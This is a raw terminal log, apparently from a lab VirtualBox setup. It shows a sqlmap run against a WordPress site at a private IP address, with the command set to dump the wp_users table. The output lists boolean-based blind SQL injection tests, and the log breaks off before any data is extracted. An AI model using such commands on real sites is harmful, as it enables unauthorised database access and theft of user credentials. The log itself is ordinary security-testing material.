 root@glleena-VirtualBox:/home/glleena/sqlmap# python sqlmap.py -u "http://192.168.3.3/wordpress/index.php/2017/11/01/hello-world/?match=1" --dbms mysql --level 5 --risk 3 -D wordpress -T wp_users --dump
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.1.10.9#dev}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers ass
ume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 20:35:17
[20:35:17] [INFO] testing connection to the target URL
[20:35:18] [INFO] testing if the target URL is stable
[20:35:19] [WARNING] target URL is not stable. sqlmap will base the page comparison on a sequence matcher. If no dynamic nor injectable parameters are detected, or in case of junk results, refer to user's
manual paragraph 'Page comparison' and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[20:35:24] [INFO] testing if GET parameter 'match' is dynamic
[20:35:24] [WARNING] GET parameter 'match' does not appear to be dynamic
[20:35:26] [WARNING] heuristic (basic) test shows that GET parameter 'match' might not be injectable
[20:35:26] [INFO] testing for SQL injection on GET parameter 'match'
[20:35:27] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:35:27] [WARNING] reflective value(s) found and filtering out
[20:35:51] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[20:36:08] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[20:36:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Generic comment)'
[20:36:54] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (Generic comment)'
[20:37:09] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (Generic comment) (NOT)'
[20:37:30] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL)'
[20:37:30] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL) (original value)'
[20:37:31] [INFO] testing 'Boolean-based blind - Parameter replace (CASE)'
[20:37:32] [INFO] testing 'Boolean-based blind - Parameter replace (CASE) (original value)'
[20:37:32] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[20:37:46] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[20:38:01] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)'
[20:38:15] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[20:38:36] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[20:39:02] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[20:39:18] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[20:39:39] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[20:39:53] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (bool*int)'
[20:40:16] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (bool*int)'
[20:40:31] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[20:40:32] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace (original value)'
[20:40:32] [INFO] testing 'MySQL < 5.0 boolean-based blind - Parameter replace'
[20:40:33] [INFO] testing 'MySQL < 5.0 boolean-based blind - Parameter replace (original value)'
[20:40:33] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET)'
[20:40:34] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET - original value)'
[20:40:34] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT)'
[20:40:35] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT - original value)'